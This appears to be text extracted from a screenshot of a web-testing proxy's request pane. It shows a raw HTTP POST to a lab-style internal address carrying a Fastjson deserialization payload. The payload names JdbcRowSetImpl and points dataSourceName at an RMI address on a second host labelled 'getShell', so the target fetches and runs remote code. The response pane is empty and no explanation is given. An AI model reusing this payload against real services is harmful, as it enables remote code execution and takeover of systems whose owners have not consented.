 Go Cancel < > Target: http://192.168.110.11:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.110.11:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 163

{
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://192.168.110.10:9999/getShell",
        "autoCommit":true
    }
}
Response
Raw Headers Hex HTML Render